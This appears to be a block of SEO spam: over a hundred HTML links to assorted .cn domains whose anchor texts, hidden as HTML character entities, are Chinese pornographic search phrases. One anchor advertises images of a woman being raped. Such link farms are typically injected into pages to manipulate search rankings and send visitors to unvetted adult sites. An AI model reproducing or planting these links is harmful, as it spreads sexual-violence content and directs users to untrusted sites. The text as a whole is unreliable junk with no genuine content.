<a href="http://bpuk.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://shaiqian.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://wstui.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cablct.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pr81.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aebn.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxlpaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://econcept.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zfjie.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shutongda.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://clys.net.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://sc5917.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://flyled.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ufluck.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ql345.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xybar.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://cablct.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://fqyc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cscoto.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qiee.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://norksoft.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://518cj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sofap.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x8001;&#x4EBA;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://dexbike.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://o360o.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://indehome.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://risingcon.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://rk66.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jhog.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blogviews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lylhls.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qweth.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://topmai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v</a>|
<a href="http://jinguiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99wj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yjkang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://wycls.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mpag.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lihecoffee.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhcss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhccj.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://toag.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://108cbt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://yeyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://tlcd.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://kqye.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://mvuub.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rorpg.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://10px.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://good520.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://0771mj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://aexr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://32tjf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://sofap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://woschool.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ygkj365.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bizsj.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://369win.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zlrich.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://sctqc.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://rmtjdbf.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://whhs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://77k7k.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dashiyu.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://zc1985.cn" target="_blank">456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gispub.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2lz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ldk2.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szswst.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dljinjun.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://51backup.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://voisc17.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpkyfjd.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yamz.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://kj9388.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://suikuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myshangm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mp3show.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
